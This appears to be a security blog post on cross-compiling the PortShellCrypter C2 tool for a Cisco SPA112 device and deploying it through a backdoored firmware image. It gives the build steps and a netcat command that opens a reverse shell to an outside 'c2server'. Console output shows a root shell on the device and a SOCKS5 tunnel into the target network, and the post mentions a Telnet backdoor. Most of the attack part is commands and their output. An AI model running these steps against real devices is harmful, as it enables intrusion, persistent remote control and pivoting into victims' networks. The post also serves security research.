Cross Compiling PortShellCrypter for Cisco SPA112 and Friends.
Editors Note: This post spawned the related "You should be using PSC" and related PSC posts, stuff got out of order in the scheduling process as the SPAxxx Exploitation project developed. Oh well.
We decided as a backup to Crash, which is a bigger PITA to compile, to use another tool by Stealth as a demonstration here.
PortShellCrypter offers us (some) file transfer features (over a scripting socket, and with its own built in encoder/decoder of base64), along with using the same networking engine as Crash, so we also get to do SOCKS4/5 proxies, some port forwards, etc.
This time, we couldn't use the uclibc compilers - their C++ support is a bit fucked. Thankfully, this is an excuse to use musl.
So we grab some premade musl cross compilers, and hope we don't run into any trusting trust issues. While we are at it, we grab the psc git repo.
mkdir psc-build
cd psc-build
wget https://musl.cc/arm-linux-musleabi-cross.tgz
tar -xf arm-linux-musleabi-cross.tgz
git clone https://github.com/stealth/pscNext, I made some quick 'fixes' to the makefile. It should be pretty obvious what I changed from the diff tbh, its just telling it to use a different compiler and whacking 'static' in until it works.
$ diff Makefile.1 Makefile
7c7
< CXX=c++
---
> CXX=/home/user/psc-build/arm-linux-musleabi-cross/bin/arm-linux-musleabi-g++
9c9
< CXXFLAGS=-c -Wall -O2 -std=c++11 -pedantic
---
> CXXFLAGS=-c -Wall -Os -pedantic -static
23c23
< $(CXX) $^ -o $@
---
> $(CXX) -static $^ -o $@
26c26
< $(CXX) $^ -o $@
---
> $(CXX) -static $^ -o $@
29c29
< $(CXX) $^ -o $@
---
> $(CXX) -static $^ -o $@
Now, you need to compile the thing twice. Once for your target (the ARM device) with the patched Makefile, and a second time for x86 (using the original Makefile).
You also need to generate new secrets - the KEY1 and KEY2 must be different, but they must be the same in your x86 (c2 side) and ARM (agent side) builds.
This is one of those places where having Jenkins or some shit automatically spit out "matching pair" builds would be fucking great.
After compiling, our target-side binary (pscr) weighs in at 219kb, and gives us file transfer, SOCKS5, scripting (of a sort) and a full TTY shell over any socket connection.

Now we see does it work on target, using the netcat in that busybox in the backdoored firmware image.
SHELL=/bin/sh /bin/busybox-armv4tl nc c2server 8000 -e /tmp/pscr-armbin c2@hacker:~$ ./pscl -5 31337
PortShellCrypter [pscl] v0.65 (C) 2006-2022 stealth -- github.com/stealth/psc
pscl: Waiting for [pscr] session to appear ...
c2@hacker:~$ nc -lvp 8000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from x.x.x.x.
Ncat: Connection from x.x.x.x:5652.
SHELL=/bin/sh /tmp/pscr-armbin
PortShellCrypter [pscr] v0.65 (C) 2006-2022 stealth -- github.com/stealth/psc
pscl: Seen STARTTLS sequence, enabling crypto.
BusyBox v1.10.2 (2019-10-14 12:41:41 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(admin) gid=0(admin)
#
SOCKS5 testing works - I can tunnel inside the target network, browse from that networks IP, etc...
$ curl -s -x socks5://127.0.0.1:31337 https://ifconfig.me/ip
x.x.x.x
$ As a final note - you can also use this over the original Telnet backdoor to gain SOCKS/File Xfer capabilities and such.
"File Transfer" is done over the scripting facility, which I think deserves its own blogpost, as there are some nuances to how you use the scripting facilities.